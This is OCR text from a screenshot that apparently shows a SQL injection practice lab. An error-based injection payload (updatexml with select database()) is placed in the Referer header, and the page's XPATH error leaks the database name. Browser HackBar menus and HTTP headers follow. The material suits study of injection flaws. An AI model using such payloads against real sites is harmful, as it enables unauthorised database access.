 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 112.49.6.124
Your Referer is: ' and updatexml(1,concat(1,(select database())),1))#
XPATH syntax error: 'security'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Origin: http://124.70.99.199:3456
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: ' and updatexml(1,concat(1,(select database())),1))#
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 808
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html